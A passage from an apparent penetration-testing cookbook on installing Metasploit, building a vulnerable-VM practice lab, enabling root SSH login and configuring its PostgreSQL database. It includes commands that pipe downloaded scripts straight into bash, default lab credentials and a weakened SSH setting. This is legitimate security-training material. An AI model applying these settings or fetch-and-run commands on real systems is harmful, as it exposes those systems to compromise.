
Metasploit Quick Tips for Security Professionals Chapter 10
[ 348 ]
The packages will integrate into the OS's native package management and can eitherbe updated with the msfupdate command or by using your preferred packagemanager.
How to do it...The full installation process is as follows:
# curlhttps://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall&& \> chmod 755 msfinstall && \> ./msfinstall % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed100 5394 100 5394 0 0 17618 0 --:--:-- --:--:-- --:--:-- 17627Updating package cache..OKChecking for and installing update..Reading package lists... DoneBuilding dependency treeReading state information... DoneThe following NEW packages will be installed: metasploit-framework
...
Run msfconsole to get startedW: --force-yes is deprecated, use one of the options starting with --allow instead.# msfconsole# cowsay++ ____________< metasploit > ------------ \ ,__, \ (oo)____ (__) )\ ||--|| *
...
msf >
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 349 ]
Installing Metasploit on macOSThe latest macOS installer package is available at https://osx.metasploit.com/metasploitframework-latest.pkg.
How to do it...Download and launch the installer to install Metasploit Framework with all of itsdependencies. Once installed, you can launch msfconsole as /opt/metasploit-framework/bin/msfconsole:
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 350 ]
The Metasploit Framework initial setup will help you set up a database and addMetasploit to your local PATH as shown:
$ /opt/metasploit-framework/bin/msfconsole
** Welcome to Metasploit Framework Initial Setup ** Please answer a few questions to get started.
Would you like to add msfconsole and other programs to your defaultPATH? yesYou may need to start a new terminal or log in again for this to takeeffect.
Would you like to use and setup a new database (recommended)? yesCreating database at /Users/user/.msf4/dbStarting database at /Users/user/.msf4/db...successCreating database usersCreating initial database schema
** Metasploit Framework Initial Setup Complete *
Using Metasploit in Kali LinuxKali Linux is the most popular operating system for security professionals for tworeasons. First, it has all the popular penetration-testing tools preinstalled in it, so it reduces the cost of a separate installation. Secondly, it is a Linux-based operatingsystem, which makes it less prone to virus attacks and provides more stability duringpenetration testing. It saves you time as you don't have to install the relevantcomponents and tools, and who knows when you may encounter an unknown errorduring the installation process.
Getting readyEither you can have a separate installation of Kali Linux on your hard disk, or youcan also use it over a host on a virtual machine. The installation process is simple andthe same as installing any Linux-based operating system.
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 351 ]
To set up a Metasploit development environment on Kali Linux or any Debian-basedLinux environment, you can use the following commands:
sudo apt updatesudo apt -y install autoconf bison build-essential curl git-corelibapr1 libaprutil1 libcurl4-openssl-dev libgmp3-dev libpcap-devlibpq-dev libreadline6-dev libsqlite3-dev libssl-dev libsvn1 libtoollibxml2 libxml2-dev libxslt-dev libyaml-dev locate ncurses-dev opensslpostgresql postgresql-contrib wget xsel zlib1g zlib1g-devcurl -sSL https://rvm.io/mpapis.asc | gpg --import -curl -L https://get.rvm.io | bash -s stablesource ~/.rvm/scripts/rvmcd /optsudo git clone https://github.com/rapid7/metasploit-framework.gitsudo chown -R `whoami` /opt/metasploit-frameworkcd metasploit-frameworkrvm --install $(cat .ruby-version)gem install bundlerbundle install
How to do it...You can download Kali Linux ISO images from the official site, https://www.kali.org/downloads/, create a bootable USB drive, or burn the ISO image to a DVD-ROMand use it to install Kali Linux as a separate OS on your hard disk or simply boot theKali ISO image in Live Mode. Another way is to run Kali Linux inside a virtualmachine; for that, you can either use the ISO image to install Kali Linux from scratchor just download a Kali Linux VMware, VirtualBox, or ARM image from the officialsite.
For this book, we will use a Kali Linux VMware virtual machine:
When booting the Kali Linux virtual machine, you will be asked to enter1.the username and password. The default username for the root user isroot and the password is toor.Upon successful login, the easiest way to get the Metasploit Framework up2.and running is to start Metasploit from the Applications menu.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 352 ]
To launch Metasploit from the Applications menu, go to Applications |3.Exploitation Tools | metasploit framework, as shown in the followingscreenshot:
Starting Metasploit Framework from the Applications menu willautomatically set up the PostgreSQL database. It will create thedatabase user, the msf and msf_test databases, configureMetasploit to use the database, create the database schema, andstart msfconsole by running the following command: servicepostgresql start && msfdb init && msfconsole.
Creating database user 'msf'Enter password for new role:Enter it again:Creating databases 'msf' and 'msf_test'Creating configuration file in /usr/share/metasploit-framework/config/database.yml
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 353 ]
Creating initial database schema# cowsay++ ____________< metasploit > ------------ \ ,__, \ (oo)____ (__) )\ ||--|| *
=[ metasploit v4.16.8-dev- ]+ -- --=[ 1683 exploits - 964 auxiliary - 299 post ]+ -- --=[ 498 payloads - 40 encoders - 10 nops ]+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
There's more...Alternatively, you can start the Metasploit Framework by typing msfconsole from aTerminal window.
Upgrading Kali LinuxAs a rolling distribution, upgrading Kali Linux is simple. It's recommended toupgrade Kali Linux regularly, to ensure that you will get the latest security updates.To upgrade, use apt update followed by apt upgrade; apt will look for installedpackages that can be upgraded without removing any packages, this way being theleast intrusive.
For major version upgrades and important upgrades, use apt full-upgrade; thiswill do a complete upgrade and, if necessary, remove obsolete packages or installnew dependencies.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 354 ]
Setting up a penetration-testing labCreating a penetration-testing lab is essential, it will allow you to practice and testnew techniques and exploits in a secure environment. Using virtual machines foryour lab environment will give you portability, flexibility, and low maintenance. Youcan work simultaneously on more than one operating system, set up complexnetwork scenarios, and perform penetration tests on multiple targets. So, let's have aquick look at how we can set up a penetration-testing lab using virtualization.
Getting readyFor your lab, you can use the hypervisor of your choice; the most commonhypervisors are VirtualBox, VMware Workstation Pro, VMware Fusion Pro (forMac), VMware ESXi, and Microsoft Hyper-V. For the penetration testing lab used inthis book, I would recommend you to use VirtualBox since it is an open sourcehypervisor and a requirement for building one of the virtual machines.
Although you need to build the virtual machine using VirtualBox,after building the machine you can import it to any ofthe hypervisors you like.
This is the network diagram for the penetration-testing lab:
We will use four virtual machines with Kali Linux, a Linux server, a Windows server,and a Windows 10 client. In this lab, we have a modern scenario that will allow us totest and practice the latest techniques and exploits.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 355 ]
How to do it...For the Kali Linux machine, the Linux server, and the Windows 10 client, the setup issimple. We can download the Kali Linux virtual machine from the officialsite, https://www.kali.org/downloads/; for the Linux server, we will use theMetasploitable 2 machine which you can download from SourceForge at https://sourceforge.net/projects/metasploitable/files/Metasploitable2/; and for theWindows 10 client, we can download a 90-day trial from the Microsoft Developer siteat https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/.
For the last machine, we will use Metasploitable 3, a Windows virtual machine thatwe will build, with many security vulnerabilities for us to test. To build theMetasploitable 3 machine, we have to install Packer, Vagrant, the Vagrant Reloadplugin, and VirtualBox. The build scripts and documentation, as well as the most up-to-date build instructions, can be found at the official GitHub repository: https://github.com/rapid7/metasploitable3. To build the machine automatically, performthe following steps:
Run the build_win2008.sh script if using Bash, or build_win2008.ps11.if using Windows.Upon successful completion, run vagrant up.2.When the process completes, you should be able to open the VM within3.VirtualBox and log in using the username vagrant and passwordvagrant.
Before you start your virtual machines, there is an important configuration that youwill have to make in order to set up the network communication for the lab:
Select the Kali Linux virtual machine and click on Settings. Then, move to1.Removable Devices. In the Network Adapter option, the network adaptershould be configured to use Internet Sharing | Share with my Mac, whichwill allow the virtual machine to access the internet, sharing the IP addressof the host machine, since it will provide Network Address Translation(NAT) for network traffic from the virtual machine.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 356 ]
The network adapter of the Metasploitable 3 virtual machine and the first2.network adapter of the Metasploitable 2 virtual machine should also beconfigured to use NAT:
In VMware Fusion, go to Preferences, select the Network tab, and create a3.custom network. Check the box to provide addresses on this network viaDHCP; use the Subnet IP of 10.0.0.0 and the Subnet Mask of255.255.255.0:
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 357 ]
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 358 ]
Now that you have created the custom network, select the Windows 104.virtual machine, click on Settings, then go to the Network Adaptersettings. Choose Custom network and select the custom network we havecreated. Repeat the process for the second Network Adapter of theMetasploitable 2 virtual machine:
To verify the configuration, log in to the Metasploitable 2 machine and use5.the ip a command. The default username for the root user is msfadminand the password is msfadmin:
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 359 ]
How it works...By creating two NAT networks, we can simulate internet-facing servers using the firstNAT network and internal machines using the custom network we have created, thusproviding a more realistic scenario, and giving you the possibility to learn how to doreconnaissance of internal targets, pivoting, and lateral movement.
Setting up SSH connectivitySecure Shell (SSH) allows you to connect to a remote host securely over anunsecured network.
Getting readyTo configure the Kali Linux machine for remote logins, we will start by changing thedefault root password and generating new SSH host keys.
How to do it...To change the root password, use the passwd command as follows:
root@kali:~# passwdEnter new UNIX password:Retype new UNIX password:passwd: password updated successfully
To generate new SSH host keys, the steps are also relatively straightforward: removethe current SSH host keys, use the dpkg-reconfigure openssh-server commandto reconfigure the OpenSSH server, and generate new SSH host keys:
root@kali:~# rm /etc/ssh/ssh_host_*root@kali:~# dpkg-reconfigure openssh-serverCreating SSH2 RSA key; this may take some time ...2048 SHA256:Ok/J4YvIGYieDI6YuOLDXADm5YUdrJSnzBKguuD9WWQ root@kali(RSA)Creating SSH2 ECDSA key; this may take some time ...256 SHA256:eYU5TtQVzFYQtjo6lyiVHku6SQWbgkMPMDtW8cgaAJ4 root@kali(ECDSA)Creating SSH2 ED25519 key; this may take some time ...256 SHA256:8nj2LMKQNOLKS9S9OsWcBArslPgpFfD/5h4vNrwI4sA root@kali(ED25519)
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 360 ]
For lab purposes, we'll edit the OpenSSH server configuration /etc/ssh/sshd_config file to permit root login by changing theline #PermitRootLogin without-password to PermitRootLogin yes as you cansee in the following example:
...# Authentication:#LoginGraceTime 2mPermitRootLogin yes#StrictModes yes#MaxAuthTries 6#MaxSessions 10...
To start the OpenSSH service automatically on boot, run the systemctl enablessh and finish the configuration by restarting the service using the systemctlrestart ssh command, as follows:
root@kali:~# systemctl enable sshSynchronizing state of ssh.service with SysV service script with/lib/systemd/systemd-sysv-install.Executing: /lib/systemd/systemd-sysv-install enable sshroot@kali:~# systemctl restart sshroot@kali:~#
This is fine for a lab environment but when performing penetrationtests configure SSH to use cryptographic keys for logging in to theKali Linux machine. This is much more secure than using only apassword.
Connecting to Kali using SSHTo connect to the Kali machine, all we need is an SSH client. Most Unix, Linux, andmacOS operating systems already have an SSH client installed; however, if you areusing Windows to connect to the Kali Linux machine, you will need to install a clientsuch as PuTTY, which is one of the most popular and free SSH clients for Windows.
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 361 ]
How to do it...To connect to the Kali Linux virtual machine, you need to know its IP1.address. To find the IP address, log in to the virtual machine, open aTerminal window, and enter the ip address command, or ip a for short:
root@kali:~# ip a1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue stateUNKNOWN group default qlen 1000link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdiscpfifo_fast state UP group default qlen 1000link/ether 00:0c:29:b6:03:93 brd ff:ff:ff:ff:ff:ffinet 192.168.216.5/24 brd 192.168.216255 scope global eth0valid_lft forever preferred_lft foreverinet6 fe80::20c:29ff:feb6:393/64 scope linkvalid_lft forever preferred_lft forever
Note down the IP address of the second interface, in this example192.168.216.5.
Now, use the SSH client on the host operating system. Enter the username2.root followed by the @ symbol and the IP address of the Kali Linux virtualmachine, 192.168.216.5:
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 362 ]
In this SSH session, we can now interact with the Kali Linux virtualmachine using the SSH client.
You will need to verify the SSH certificate after you launch theconnection.
Configuring PostgreSQLAn important feature of Metasploit is the backend database support for PostgreSQL,which you can use to store your penetration-testing results. Any penetration testconsists of lots of information and can run for several days, so it becomes essential tostore the intermediate results and findings, such as target host data, system logs,collected evidence, and report data. As a good penetration-testing tool, Metasploit hasproper database integration to store the results quickly and efficiently. In this recipe,we will be dealing with the installation and configuration process of a database inKali Linux.
Getting readyTo configure PostgreSQL, we will first start the service and then use theMetasploit msfdb command to initialize the database.
How to do it...To set up our Metasploit database, we first need to start up the PostgreSQL1.server, using the following command:
root@kali:~# systemctl start postgresql
Then we need to create and initialize the msf database with the msfdb2.command with the init option:
root@kali:~# msfdb initCreating database user 'msf'Enter password for new role:Enter it again:Creating databases 'msf' and 'msf_test'Creating configuration file in /usr/share/metasploit-
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 363 ]
framework/config/database.ymlCreating initial database schema
The msfdb command allows you to manage the Metasploit Frameworkdatabase, not just initialize the database. To display all the msfdb options,run the command as follows:
root@kali:~# msfdb
Manage a metasploit framework database
msfdb init # initialize the database msfdb reinit # delete and reinitialize the database msfdb delete # delete database and stop using it msfdb start # start the database msfdb stop # stop the database
To modify the database configuration file, we can edit the database.yml3.file located in /usr/share/metasploit-framework/config/database.yml:
root@kali:~# cat /usr/share/metasploit-framework/config/database.ymldevelopment: adapter: postgresql database: msf username: msf password: 3HcNhAtdH6F9F2iGa4z3wJVoI7UK1Ot+MG1zuKjYzn4= host: localhost port: 5432 pool: 5 timeout: 5
production: adapter: postgresql database: msf username: msf password: 3HcNhAtdH6F9F2iGa4z3wJVoI7UK1Ot+MG1zuKjYzn4= host: localhost port: 5432 pool: 5 timeout: 5
test: adapter: postgresql database: msf_test username: msf
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 364 ]
password: 3HcNhAtdH6F9F2iGa4z3wJVoI7UK1Ot+MG1zuKjYzn4= host: localhost port: 5432 pool: 5 timeout: 5
Notice the default username, password, and default database that hasbeen created. If necessary, you can also change these values according toyour preference.
Now, let's launch the msfconsole interface and confirm that Metasploit is4.successfully connected to the database using the db_status command:
msf > db_status[*] postgresql connected to msf
There's more...To connect to a database manually, you can use the db_connect command followedby the credentials, host, and database you want to connect to, using the followingsyntax:
db_connect <user:pass>@<host:port>/<database>
To test the db_connect command, we can use the values of the username, password,database name, and port number, from the database.yml file:
msf > db_disconnectmsf > db_status[*] postgresql selected, no connectionmsf > db_connectmsf:[email protected]/msf[*] Rebuilding the module cache in the background...msf > db_status[*] postgresql connected to msf
We can also use db_connect with the -y option and the path to the databaseconfiguration file:
